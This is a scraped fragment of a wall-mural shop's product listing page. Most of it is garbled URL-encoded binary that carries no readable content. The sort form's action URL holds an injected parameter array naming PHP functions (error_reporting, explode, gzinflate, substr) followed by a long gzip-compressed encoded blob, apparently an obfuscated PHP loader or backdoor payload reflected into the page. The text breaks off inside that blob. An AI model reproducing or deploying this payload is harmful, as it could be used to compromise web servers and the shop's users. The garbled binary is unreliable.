D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" /> <input type="hidden" name="id_category" value="76" /> <select name="n" id="nb_item" class="form-control"><option value="24" selected="selected">24</option><option value="48" >48</option><option value="120" >120</option> </select> <span>per page</span></div></form><div class="right_sortpagibar"><form method="post" action="https://www.murals.shop/products-comparison" class="compare-form"> <button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled"> <span>Compare (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form><form id="productsSortForm" action="https://www.murals.shop/all-wall-murals?p=39&amp;%A1%5B0%5D=error_reporting&amp;%A1%5B1%5D=define&amp;%A1%5B2%5D=%25CA%25EE%25FE&amp;%A1%5B3%5D=%258F%25A2&amp;%A1%5B4%5D=%25CA%25EE%25FE&amp;%A1%5B5%5D=explode&amp;%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&amp;%A1%5B7%5D=gzinflate&amp;%A1%5B8%5D=substr&amp;%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25D